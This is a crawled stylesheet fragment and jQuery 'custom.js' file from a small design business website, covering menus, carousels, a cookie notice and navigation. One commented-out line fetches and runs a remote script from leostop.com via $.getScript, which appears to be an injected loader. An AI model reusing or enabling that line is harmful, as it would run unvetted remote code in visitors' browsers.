    visibility: hidden!important;
}
.menu-fixed {
    position: fixed;
    top: 0;
    width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 9;
    padding: 15px 16px;
}
.menu-fixed .logo_midle::before
{
    display: none;
}
.right i, .left i
{
    font-size: 18px;
}
.menu-fixed .right ,.menu-fixed .left
{
    height: 60px;
    line-height: 60px;
}
.contact-info-box i
{
    color: #01aaad;
    font-size: 50px;
}
.contact-info-box
{
    margin-top: 30px;
}
.copyright {
    margin-top: 10px;
    padding-bottom: 20px;
}
.footer {
    padding-top: 40px;
    background: #01aaad;
    text-align: center;
}
#references .d_flex
{
    align-items: baseline;
}
#said_about h2, #said_about p
{
    /*text-shadow: 3px 3px 2px black;*/
    color: #ffffff;
    font-weight: bold;
}
.cevery_bg {
    background: #005f60;
}
.full_bg
{
    background-size: cover;
    margin-top: -1px;
}
.about {
    margin-top: -135px;
}
.protect_bg {
    background-color: rgba(0, 95, 96, 0.6);
}
footer .footer .social-info
{
    display: inline-flex;
}
footer .footer .social-info li
{
    padding: 0px 15px;
    font-size: 25px;
}
footer .footer .social-info li a
{
    color: white;
}
.load_more
{
    font-size: 15px;
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: #005f60;
    text-transform: uppercase;
    color: white;
    font-weight: bold;
    border: 0px;
    border-radius: 0px;
    margin-top: -70px;
}
.load_more:hover
{
    background-color: #005f60;
    font-weight: bold;
}
#reference_page
{
    margin: 50px 70px;
}
#reference_page .owl-nav .owl-prev, #reference_page .owl-nav .owl-next
{
    margin-top: -15px;
    width: 70px;
    height: 70px;
    font-size: 50px !important;
}
#reference_page #reference_page_desc
{
    margin-top: 55px;
}
#reference_page .tz-gallery .lightbox img
{
    box-shadow: 0 4px 15px rgba(0,0,0,0.6);
}
#reference_page .owl-carousel .owl-nav.disabled {
    padding-top: 20px;
}
@media (max-width: 991px)
{
    video
    {
        width: 100%;
    }
    .protect {
        padding: 0 15px;
        padding-top: 50px;
        padding-bottom: 20px;
    }
    .full_bg {
        background: url(../images/banner_991.png);
        background-size: cover;
        padding-bottom: 275px;
    }
    .about {
        margin-top: -60px;
    }
}
@media (max-width: 890px)
{
    .full_bg {
        padding-bottom: 255px;
    }
    .about {
        margin-top: -60px;
    }
}
@media (max-width: 767px)
{
    .full_bg {
        background: url(../images/banner_767.png);
        background-size: cover;
        padding-bottom: 255px;
    }
    .about {
        margin-top: -30px;
    }
    #reference_page
    {
        margin: 0px 0px;
    }
}
@media (max-width: 575px)
{
    .logo a::before {
        position: absolute;
        content: "";
        top: -25px;
        background: url(../images/logo1.png);
        width: 160px;
        height: 70px;
        z-index: 999;
        left: -15px;
    }
    .full_bg {
        background: url(../images/banner_575.png);
        background-size: cover;
        padding-bottom: 240px;
    }
    .about {
        margin-top: -10px;
    }
    #reference_page
    {
        margin: 0px 0px;
    }
}
@media (max-width: 520px)
{
    .full_bg {
        background: url(../images/banner_575.png);
        background-size: cover;
        padding-bottom: 210px;
    }
    #reference_page
    {
        margin: 0px 0px;
    }
}
@media (max-width: 420px)
{
    .full_bg {
        background: url(../images/banner_420.png);
        background-size: cover;
        padding-bottom: 170px;
    }
    .about {
        margin-top: -70px;
    }
    #reference_page
    {
        margin: 0px 0px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://wowdesignodorhei.ro/assets/js/custom.js
body_size: 5097
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";

	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	
	

	
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
        baguetteBox.run('.tz-gallery');
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
         /** Cookies Policy **/
         $("#cookies_policy").on('click',function(){
             $.ajax({
                 url:"/main/cookies_policy",
                 type: 'POST',
                 dataType: 'json',
                 processData: false,
                 contentType: false,
                 //data: {names:names},
                 success:function(text)
                 {
                     $('#cookies-display').hide();
                 },
                 error: function(err) { $('#cookies-display').hide();console.log(err);}
             });
         });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});

//function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });

/* Toggle sidebar
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
function openNav() {
  document.getElementById("mySidepanel").style.width = "250px";
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
}


/* Animate js*/

(function($) {
  //Function to animate slider captions
  function doAnimations(elems) {
    //Cache the animationend event in a variable
    var animEndEv = "webkitAnimationEnd animationend";

    elems.each(function() {
      var $this = $(this),
        $animationType = $this.data("animation");
      $this.addClass($animationType).one(animEndEv, function() {
        $this.removeClass($animationType);
      });
    });
  }

  //Variables on page load
  var $myCarousel = $("#carouselExampleIndicators"),
    $firstAnimatingElems = $myCarousel
      .find(".carousel-item:first")
      .find("[data-animation ^= 'animated']");

  //Initialize carousel
  $myCarousel.carousel();

  //Animate captions in first slide on page load
  doAnimations($firstAnimatingElems);

  //Other slides to be animated on carousel slide event
  $myCarousel.on("slide.bs.carousel", function(e) {
    var $animatingElems = $(e.relatedTarget).find(
      "[data-animation ^= 'animated']"
    );
    doAnimations($animatingElems);
  });
})(jQuery);

/* Toggle sidebar
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
function openNav() {
  document.getElementById("mySidepanel").style.width = "250px";
}

function closeNav() {
  document.getElementById("mySidepanel").style.width = "0";
}




// owl-carousel
$('.owl-carousel').owlCarousel({
  loop: true,
  margin: 15,
  nav: true,

  responsive: {
    0: {
      items: 1
    },
    700: {
      items: 2
    },
    1000: {
      items: 3
    }
  }
})




// menu js

// define all UI variable
const navToggler = document.querySelector('.nav-toggler');
const navMenu = document.querySelector('.site-navbar ul');
const navLinks = document.querySelectorAll('.site-navbar a');

const fixnavToggler = document.querySelector('#mainNav .nav-toggler');
const fixnavMenu = document.querySelector('#mainNav .site-navbar ul');
const fixnavLinks = document.querySelectorAll('#mainNav .site-navbar a');

// load all event listners
fixallEventListners();
function fixallEventListners() {
    // toggler icon click event
    fixnavToggler.addEventListener('click', fixtogglerClick);
    // nav links click event
    fixnavLinks.forEach( elem => elem.addEventListener('click', fixnavLinkClick));
}
function fixtogglerClick() {
    fixnavToggler.classList.toggle('toggler-open');
    fixnavMenu.classList.toggle('open');
}
function fixnavLinkClick() {
    if(fixnavMenu.classList.contains('open')) {
        fixnavToggler.click();
    }
}
allEventListners();

// functions of all event listners
function allEventListners() {
  // toggler icon click event
  navToggler.addEventListener('click', togglerClick);
  // nav links click event
  navLinks.forEach( elem => elem.addEventListener('click', navLinkClick));
}

// togglerClick function
function togglerClick() {
  navToggler.classList.toggle('toggler-open');
  navMenu.classList.toggle('open');
}

// navLinkClick function
function navLinkClick() {
  if(navMenu.classList.contains('open')) {
    navToggler.click();
  }
}
var fixed_top = $("#mainNav");

// Collapse the navbar when page is scrolled
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        //fixed_top.addClass("menu-fixed");
        fixed_top.show();
    } else {
        //fixed_top.removeClass("menu-fixed");
        fixed_top.hide();
    }
});